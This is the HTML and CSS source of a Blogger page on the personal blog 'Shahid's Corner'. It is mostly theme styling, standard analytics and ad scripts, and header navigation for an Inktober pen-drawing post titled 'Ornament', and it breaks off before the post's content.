.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#f34e4e;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none}
.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f34e4e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px}
.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px}
.sidebar .widget .widget-title h2{float:left;background-color:#f34e4e;padding:0 10px}
.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0}
.sidebar ul{list-style:none}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#f34e4e}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f34e4e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f34e4e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f34e4e;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#2f2f2f}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:65px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f34e4e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#f34e4e}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase}
.footer-wrapper .copyright a{color:#aaa}
.footer-wrapper .copyright a:hover{color:#f34e4e}
#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwck5RDGQDbxGDQdVztbBFdht0jico5gCiM_zUhgt40HXuVTjJMSZFdXKY52hNp__mSD4bUluToQmDPLsFOkwb-Hwo8toqPYCiZzc3z-fKscL5Mzq49u5HvrueYXmjNDhk96gX25oNTGXk/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s}
#back-to-top:hover{background-color:#2f2f2f}
.error_page #content-wrapper{background-color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.header-menu.row{max-width:100%}
#main-wrapper{width:68%}
#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px}
.sidebar .widget-content{width:100%;box-sizing:border-box}
}
@media screen and (max-width: 900px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 800px) {
#nav1,#menu-main-nav{display:none}
#menu{overflow:hidden}
.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px}
#back-to-top{display:none!important}
}
@media screen and (max-width: 740px) {
#tagline,#header-search{display:none}
}
@media screen and (max-width: 600px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:300px}
#slider-nav{display:none}
.slide-cap h1{font-size:23px;line-height:1.5em}
.block-image{width:100%}
.index article{float:left}
}
@media screen and (max-width: 500px) {
.related-posts .related-item{width:100%;margin:15px 0 0}
.related-posts li.related-item:first-child{margin:0}
}
@media screen and (max-width: 440px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:250px}
.slide-cap h1{font-size:22px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px}
}
@media screen and (max-width: 360px) {
#main-header{height:auto;overflow:hidden}
#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center}
#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px}
#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none}
#header-elements{display:none}
.slide-cap h1{font-size:20px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px}
.label-head{width:100%;margin-bottom:10px}
.label-head a{margin-bottom:1px}
.share-box{float:left}
.share-box a{margin-left:0;margin-right:1px}
}
@media screen and (max-width: 310px) {
.selectnav{max-width:118px}
.error-item{font-size:120px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}
body#layout .ibpanel #HTML904{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .sidebar .widget-content{width:85%}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #main-header{height:auto;margin-bottom:0}
body#layout #logo-wrap,body#layout #header-elements{width:49%}
body#layout #logo-wrap #header,body#layout #header-social,body#layout #social-top{width:95%}
body#layout #header-search{display:none}
body#layout #header-social a{height:auto;opacity:1}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px!important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{display:block}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-108097750-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108097750-1');
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4484222620762481",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4484222620762481",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2514594880563855516&amp;zx=ec32dd84-b748-4e85-82b7-262fd99286c8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2514594880563855516&amp;zx=ec32dd84-b748-4e85-82b7-262fd99286c8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4484222620762481 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat&family=Open+Sans"></head>
<body class='item'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/mr_IN/sdk.js#xfbml=1&version=v20.0'></script>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
Straight from the darkest corner of my soul!
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shahidscorner.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='Shahid&#39;s Corner' height='34px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT3C54aRCfEvoa9n3snnZqeGjpdoa0GQIWaUo3AHe9W9iYC7qhFtl7P3Av0Cjd3FZ9GurYpo5gTsB3dFoNZhAup0Tux1l_adF_2g2pzYVSW0nrjM7P4JkKHowOx3H07C0bt3BhXoVNfPcA/s320/coollogo_com-9164943.png' style='display:block' width='191px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList47'>
<div class='widget-content'>
<ul>
<li class='pinterest'><a href='https://www.pinterest.com/shahidskazi' target='_blank' title='pinterest'>pinterest</a></li>
<li class='twitter'><a href='https://twitter.com/ChotaRaavan' target='_blank' title='twitter'>twitter</a></li>
<li class='facebook'><a href='https://www.facebook.com/shahidscorner' target='_blank' title='facebook'>facebook</a></li>
<li class='instagram'><a href='https://www.instagram.com/shahidscornerblog/' target='_blank' title='instagram'>instagram</a></li>
<li class='threads'><a href='https://www.threads.net/@shahidscornerblog' target='_blank' title='threads'>threads</a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.shahidscorner.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList97'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://shahidkazi.blogspot.com/p/about-me.html' itemprop='url'>ABOUT ME</a></li>
<li itemprop='name'><a href='http://shahidkazi.blogspot.com/p/contact.html' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.shahidscorner.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Art' property='v:title' rel='v:url'>Art</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Drawings' property='v:title' rel='v:url'>Drawings</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Inktober' property='v:title' rel='v:url'>Inktober</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.shahidscorner.com/search/label/Pen%20Drawings' property='v:title' rel='v:url'>Pen Drawings</a></span>
<brc>/</brc>
<span>Ornament - Inktober: Day 17 (Pen Drawing)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ornament - Inktober: Day 17 (Pen Drawing)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09509965926824348786' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09509965926824348786' rel='author' title='Shahid Kazi'>
<span itemprop='name'>Shahid Kazi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' itemprop='url mainEntityOfPage'/>
